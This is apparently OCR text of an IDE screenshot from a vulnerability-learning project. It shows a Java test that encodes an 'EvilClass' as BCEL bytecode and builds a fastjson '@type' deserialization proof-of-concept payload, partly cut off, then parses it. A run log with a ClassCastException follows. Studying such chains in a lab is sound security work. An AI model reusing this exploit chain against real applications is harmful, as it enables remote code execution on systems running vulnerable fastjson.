 vuln-learn › src › test › java › fastjson_labs › chain › BCELTest › main
fastjson_labs.chain.BCELTest
Project
Project
vuln-learn C:\Users\15137\Desktop\
.idea
.mvn
Structure
BCELTest
main(String[]): void
parseObjectEvil(): void
parseEvil(): void
BCELTest.java
JSON.java
JSONObject.java
JSONSerializer.java
MapSerializer.java
ObjectSerializer.java
public static void main(String[] args) throws Exception {
10 // parseObjectEvil();
11 // parseEvil();
12 JavaClass cls = Repository.lookupClass(EvilClass.class);
13 String code = Utility.encode(cls.getBytes(), compress: true);//转换为字节码并编码为bcel字节码
14 System.out.println(code);
15 String poc = "{\n" +
16 " \"@type\": \"com.alibaba.fastjson.JSONObject\",\n" +
17 " {\n" +
18 " \"aaa\": {\n" +
19 " \"@type\": \"org.ap
20 " \"driverClassLoader
21 " \"@type\": \"co
22 " },\n" +
23 " \"driverClassName\"
24 " }\n" +
25 " }: \"bbb\"\n" +
26 "}";
27 System.out.println(poc);
28 JSON.parse(poc);
C:\WINDOWS\system32\cmd.
Microsoft Windows [版本 10.0.26100.3323]
(c) Microsoft Corporation。保留所有权利。
C:\Users\15137\Desktop\Workspace\vuln-learn>
Run: fastjson_labs.chain.BCELTest
at com.alibaba.fastjson.JSON.parse(JSON.java:137)
at com.alibaba.fastjson.JSON.parse(JSON.java:128)
at fastjson_labs.chain.BCELTest.main(BCELTest.java:28)
Caused by: java.lang.ClassCastException Create breakpoint : $$BCEL$$$l$8b$I$A$A$A$A$A$A$A$7
... 18 more
Process finished with exit code 1
Bookmarks
Structure